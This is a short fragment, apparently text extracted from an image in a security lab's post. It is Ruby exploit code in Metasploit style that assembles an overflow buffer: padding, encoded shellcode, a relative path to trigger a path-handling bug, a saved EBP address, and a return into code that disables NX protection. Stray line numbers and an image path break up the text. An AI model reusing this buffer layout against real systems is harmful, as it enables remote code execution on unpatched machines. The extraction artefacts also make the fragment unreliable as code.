 path = 8
Rex::Text.to_unicode('\\') +
# This buffer is removed from the front
Rex::Text.rand_text_alpha(100) +
# Shellcode
payload.encoded +
9
# Relative path to trigger the bug
Rex::Text.to_unicode('\\..\\..\\') +
# Extra padding
Rex::Text.to_unicode(pad) +
# Writable memory location (static)
[mytarget['Scratch']].pack('V') + # EBP
# Return to code which disables NX (or just the return)
[mytarget['DisableNX'] || mytarget.ret].pack('V') +
# Padding with embedded jump
jumper +
# NULL termination
"\x00" * 2
字节脉搏实验室